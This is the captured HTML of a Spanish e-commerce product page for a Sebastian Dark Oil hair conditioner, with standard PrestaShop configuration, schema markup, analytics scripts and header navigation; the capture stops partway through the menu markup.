

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/cuidado-cabello/28122-dark-oil-conditioner-1000ml.html
body_size: 36949
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>DARK OIL CONDITIONER 1000ML</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="Un acondicionador enriquecido con una mezcla especial de aceites. 

Dark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. 

Apto para todo tipo de cabellos, deja el cabello hasta 3 veces más suave.


MODO DE EMPLEO:

Lavar con champú el cabello y aclarar.

Secar el cabello con una toalla para eliminar el exceso de agua.

Distribuir por el cabello.

Aclarar abundantemente.
">
  <meta name="keywords" content="">

      <meta name="robots" content="index,index">
  
      <link rel="canonical" href="https://www.klerrcosmetics.es/cuidado-cabello/28122-dark-oil-conditioner-1000ml.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "DARK OIL CONDITIONER 1000ML",
    "url":  "https://www.klerrcosmetics.es/cuidado-cabello/28122-dark-oil-conditioner-1000ml.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "CUIDADO CABELLO",
            "item": "https://www.klerrcosmetics.es/335-cuidado-cabello"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "DARK OIL CONDITIONER 1000ML",
            "item": "https://www.klerrcosmetics.es/cuidado-cabello/28122-dark-oil-conditioner-1000ml.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "DARK OIL CONDITIONER 1000ML",
    "description": "Un acondicionador enriquecido con una mezcla especial de aceites.     Dark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso.     Apto para todo tipo de cabellos, deja el cabello hasta 3 veces más suave.      MODO DE EMPLEO:    Lavar con champú el cabello y aclarar.    Secar el cabello con una toalla para eliminar el exceso de agua.    Distribuir por el cabello.    Aclarar abundantemente.  ",
    "category": "CUIDADO CABELLO",
    "image" :"https://www.klerrcosmetics.es/22515-home_default/dark-oil-conditioner-1000ml.jpg",    "sku": "5927233",
    "mpn": "5927233"
        ,
    "brand": {
      "@type": "Brand",
      "name": "SEBASTIAN"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "DARK OIL CONDITIONER 1000ML",
      "price": "78.01",
      "url": "https://www.klerrcosmetics.es/cuidado-cabello/28122-dark-oil-conditioner-1000ml.html",
      "priceValidUntil": "2026-02-08",
              "image": ["https://www.klerrcosmetics.es/22515-large_default/dark-oil-conditioner-1000ml.jpg"],
            "sku": "5927233",
      "mpn": "5927233",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Klerr cosmetics"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="DARK OIL CONDITIONER 1000ML" />
    <meta property="og:description" content="Un acondicionador enriquecido con una mezcla especial de aceites. 

Dark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. 

Apto para todo tipo de cabellos, deja el cabello hasta 3 veces más suave.


MODO DE EMPLEO:

Lavar con champú el cabello y aclarar.

Secar el cabello con una toalla para eliminar el exceso de agua.

Distribuir por el cabello.

Aclarar abundantemente.
" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/cuidado-cabello/28122-dark-oil-conditioner-1000ml.html" />
    <meta property="og:site_name" content="Klerr cosmetics" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-f4180c71.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"product","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"DARK OIL CONDITIONER 1000ML","description":"Un acondicionador enriquecido con una mezcla especial de aceites. \r\n\r\nDark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. \r\n\r\nApto para todo tipo de cabellos, deja el cabello hasta 3 veces m\u00e1s suave.\r\n\r\n\r\nMODO DE EMPLEO:\r\n\r\nLavar con champ\u00fa el cabello y aclarar.\r\n\r\nSecar el cabello con una toalla para eliminar el exceso de agua.\r\n\r\nDistribuir por el cabello.\r\n\r\nAclarar abundantemente.\r\n","isForce":"","img_alt":"","single_img_alt":"Klerr cosmetics DARK OIL CONDITIONER 1000ML 78,01\u00a0\u20ac 78,01\u00a0\u20ac SEBASTIAN CUIDADO CABELLO  Un acondicionador enriquecido con una mezcla especial de aceites. \r\n\r\nDark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. \r\n\r\nApto para todo tipo de cabellos, deja el cabello hasta 3 veces m\u00e1s suave.\r\n\r\n\r\nMODO DE EMPLEO:\r\n\r\nLavar con champ\u00fa el cabello y aclarar.\r\n\r\nSecar el cabello con una toalla para eliminar el exceso de agua.\r\n\r\nDistribuir por el cabello.\r\n\r\nAclarar abundantemente.\r\n ","canonical":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/28122-dark-oil-conditioner-1000ml.html","image":"https:\/\/www.klerrcosmetics.es\/22515-large_default\/dark-oil-conditioner-1000ml.jpg","dataSeo":false,"params":{"shop_name":"Klerr cosmetics","separator":"|","post_title":"DARK OIL CONDITIONER 1000ML","price":"78,01\u00a0\u20ac","discount_price":"78,01\u00a0\u20ac","brand":"SEBASTIAN","category":"CUIDADO CABELLO","ean13":"","description_short":"Un acondicionador enriquecido con una mezcla especial de aceites. \r\n\r\nDark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. \r\n\r\nApto para todo tipo de cabellos, deja el cabello hasta 3 veces m\u00e1s suave.\r\n\r\n\r\nMODO DE EMPLEO:\r\n\r\nLavar con champ\u00fa el cabello y aclarar.\r\n\r\nSecar el cabello con una toalla para eliminar el exceso de agua.\r\n\r\nDistribuir por el cabello.\r\n\r\nAclarar abundantemente.\r\n","description":""}},"product":{"name":"DARK OIL CONDITIONER 1000ML"}};
        var height_cart_item = "100";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/28122-dark-oil-conditioner-1000ml.html","meta":{"title":"DARK OIL CONDITIONER 1000ML","description":"Un acondicionador enriquecido con una mezcla especial de aceites. \r\n\r\nDark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. \r\n\r\nApto para todo tipo de cabellos, deja el cabello hasta 3 veces m\u00e1s suave.\r\n\r\n\r\nMODO DE EMPLEO:\r\n\r\nLavar con champ\u00fa el cabello y aclarar.\r\n\r\nSecar el cabello con una toalla para eliminar el exceso de agua.\r\n\r\nDistribuir por el cabello.\r\n\r\nAclarar abundantemente.\r\n","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-28122":true,"product-DARK OIL CONDITIONER 1000ML":true,"product-id-category-335":true,"product-id-manufacturer-161":true,"product-id-supplier-44":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/28122-dark-oil-conditioner-1000ml.html","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"CUIDADO CABELLO","url":"https:\/\/www.klerrcosmetics.es\/335-cuidado-cabello"},{"title":"DARK OIL CONDITIONER 1000ML","url":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/28122-dark-oil-conditioner-1000ml.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769266643,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.klerrcosmetics.es/cuidado-cabello/28122-dark-oil-conditioner-1000ml.html">
        <meta property="og:title" content="DARK OIL CONDITIONER 1000ML">
        <meta property="og:site_name" content="Klerr cosmetics">
        <meta property="og:description" content="Un acondicionador enriquecido con una mezcla especial de aceites. 

Dark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. 

Apto para todo tipo de cabellos, deja el cabello hasta 3 veces más suave.


MODO DE EMPLEO:

Lavar con champú el cabello y aclarar.

Secar el cabello con una toalla para eliminar el exceso de agua.

Distribuir por el cabello.

Aclarar abundantemente.
">
        <meta property="og:image" content="https://www.klerrcosmetics.es/22515-large_default/dark-oil-conditioner-1000ml.jpg">
          <meta property="product:pretax_price:amount" content="64.47">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="78.01">
    <meta property="product:price:currency" content="EUR">
              <meta name="twitter:title" content="DARK OIL CONDITIONER 1000ML">
        <meta name="twitter:description" content="Un acondicionador enriquecido con una mezcla especial de aceites. 

Dark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. 

Apto para todo tipo de cabellos, deja el cabello hasta 3 veces más suave.


MODO DE EMPLEO:

Lavar con champú el cabello y aclarar.

Secar el cabello con una toalla para eliminar el exceso de agua.

Distribuir por el cabello.

Aclarar abundantemente.
">
        <meta name="twitter:image" content="https://www.klerrcosmetics.es/22515-large_default/dark-oil-conditioner-1000ml.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                            <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"CUIDADO CABELLO","@id":"https://www.klerrcosmetics.es/335-cuidado-cabello","url":"https://www.klerrcosmetics.es/335-cuidado-cabello"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"DARK OIL CONDITIONER 1000ML","@id":"https://www.klerrcosmetics.es/cuidado-cabello/28122-dark-oil-conditioner-1000ml.html","url":"https://www.klerrcosmetics.es/cuidado-cabello/28122-dark-oil-conditioner-1000ml.html"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-28122 product-dark-oil-conditioner-1000ml product-id-category-335 product-id-manufacturer-161 product-id-supplier-44 product-available-for-order fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
